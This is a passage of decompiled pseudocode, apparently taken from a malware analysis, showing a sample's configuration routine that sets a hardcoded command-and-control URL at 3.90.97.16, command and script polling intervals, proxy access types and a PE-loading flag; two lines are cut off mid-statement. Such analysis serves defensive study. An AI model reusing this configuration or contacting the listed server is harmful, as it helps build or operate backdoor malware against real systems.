 40 mal_calc_systemhash();
41 LOWORD(v1->config->version_id) = myatoi((int)"512");
42 v1->config->url_counter = 0;
43 mymemset(v1->config->URL1, 0, 0x104u);
44 v2 = mal_check_count((int)"http://3.90.97.16/doc/total.php");
45 mymemcpy(v1->config->URL1, "http://3.90.97.16/doc/total.php", v2);
46 mymemset(v1->config->Proxy, 0, 0x104u);
47 v3 = mal_check_count((int)
48 mymemcpy(v1->config->Proxy
49 mymemset(v1->config->field_214, 0, 0x104u);
50 mymemset(v1->config->field_318, 0, 0x104u);
51 v1->config->cmd_interval = myatoi((int)"30");
52 v1->config->script_interval = myatoi((int)"30");
53 v1->config->sleep_time_dw1 = myatoi((int)"1");
54 mymemset(v1->config->Thismodulefilename, 0, 0x104u);
55 mymemset(v1->config->argv_0value, 0, 0x104u);
56 if ( myatoi((int)"1") )
57 {
58 v1->config->flag_loadpe = 1;
59 System::ParamStr(0, &v19);
60 v8 = System::__linkproc__ LStrToPChar(v19);
61 v13 = mal_check_count(v8);
62 System::ParamStr(0, &v18);
63 v9 = (const void *)System::__linkproc__ LStrToPChar(v18);
64 mymemcpy(v1->config->Thismodulefilename, v9, v13);
65 }
66 else
67 {
68 v1->config->flag_loadpe = 0;
69 if ( !System::ParamCount() )
70 goto LABEL_13;
71 System::ParamStr(0, &v23);
72 v4 = System::__linkproc__ LStrToPChar(v23);
73 v11 = mal_check_count(v4);
74 System::ParamStr(0, &v22);
75 v5 = (const void *)System::__linkproc__ LStrToPChar(v22);
76 mymemcpy(v1->config->argv_0value, v5, v11);
77 System::ParamStr(1, &v21);
78 v6 = System::__linkproc__ LStrToPChar(v21);
79 v12 = mal_check_count(v6);
80 System::ParamStr(1, &v20);
81 v7 = (const void *)System::__linkproc__ LStrToPChar(v20);
82 mymemcpy(v1->config->Thismodulefilename, v7, v12);
83 }
84 if ( myatoi((int)"3") == 1 )
85 v1->config->dwAccessType = INTERNET_OPEN_TYPE_PRECONFIG;
86 if ( myatoi((int)"3") == 2 )
87 v1->config->dwAccessType = INTERNET_OPEN_TYPE_DIRECT;
88 if ( myatoi((int)"3") == 3 )
89 v1->config->dwAccessType = INTERNET_OPEN_TYPE_PROXY;
90 LABEL_13: